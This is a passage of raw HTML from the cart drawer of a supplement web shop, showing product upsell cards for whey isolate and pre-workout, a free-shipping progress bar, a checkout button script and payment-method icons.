  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-de/products/creatine-monohydraat-gummie-beertjes-beargymmies" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.zooonutrition.com/customer_authentication/redirect?locale=en&region_country=DE" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=165 165w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=330 330w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=535 535w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=750 750w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=1000 1000w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=1500 1500w,//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800 1500w
              "
              src="//www.zooonutrition.com/cdn/shop/collections/chimpanwhey.jpg?v=1729510800&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en-de/collections/supplementen"
              
              class="full-unstyled-link"
            >
              Nahrungsergänzungsmittel
            </a>
          </h3><p class="card__caption">
              
Zooo's Nahrungsergänzungsmittel: wo Geschmack, Freude &amp; Resultate für ein fröhliches Fitnesserlebnis zusammenkommen!
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/en-de/collections/supplementen"
              
              class="full-unstyled-link"
            >
              Nahrungsergänzungsmittel
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          🛒 Winkelwagen • 0 producten
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Besteed nog €
  
    <span>50</span>
  
 voor Gratis verzending!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:31.25%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Gratis verzending!
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined filled">
          clock_loader_40
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            5% Korting!
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined filled">
          rocket_launch
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            10% Korting!
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.0rem;--margin-bottom: 1.2rem;" 
                
              >
                <form
                  action="/en-de/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 1.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.6rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #ed3030;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 3.0rem;
    --margin-bottom: 0.0rem;
  "
  id='UpsellsBlock--product_upsells_fM9fbd'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Voeg toe en krijg meer korting:
    </h3>
  
    
    
      
        
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="white-wheyle-whey-isolaat-eiwitpoeder"
            data-toggle="false"
            data-id="47123204407636"
            data-product-id="8645516427604"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.zooonutrition.com/cdn/shop/files/Whey-Isolate-Witte-Chocolade-Framboos-smaak-1kg-33-servings-zooonutrition.com.webp?v=1727699386&width=500"
                      alt="Whey Isolate Witte Chocolade Framboos White Wheyle™ van Zooo Nutrition"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/en-de/products/white-wheyle-whey-isolaat-eiwitpoeder'>
                      White Wheyle® - Weiße Schokolade Himbeer Geschmack Whey Isolat: 25,5g Protein pro Portion für Muskelaufbau & Erholung
                    </a>
                  </h3>
                  
                </div>
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>39,97</span>
                    <span class='compare-price hidden'>39,97</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_fM9fbd2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_fM9fbd-1"
                  
                >
                  <span>+
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_fM9fbd-1"><form method="post" action="/en-de/cart/add" id="cart-drawerupsellproduct_upsells_fM9fbd2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47123204407636">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8645516427604" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="vlammingo-pre-workout"
            data-toggle="false"
            data-id="52724884341076"
            data-product-id="8646696567124"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.zooonutrition.com/cdn/shop/files/Vlammingo-Pre-Workout-ZoooNutrition.com.webp?v=1727699695&width=500"
                      alt="Vlammingo Pre-Workout - druif/citroen smaak, 60 servings"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/en-de/products/vlammingo-pre-workout'>
                      Entfache dein Workout mit der Vlammingo® Pre-Workout
                    </a>
                  </h3>
                  
                </div>
                
                
                  <div class='upsell__price upsell__price--separate'>
                    <span class='regular-price'>29,97</span>
                    <span class='compare-price'>34,97</span>
                  </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_fM9fbd3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_fM9fbd-2"
                  
                >
                  <span>+
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_fM9fbd-2"><form method="post" action="/en-de/cart/add" id="cart-drawerupsellproduct_upsells_fM9fbd3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="52724884341076">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8646696567124" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-accent-2' style='--text-size:1.7rem;'>
                      <span><strong>Totaal inclusief korting :</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 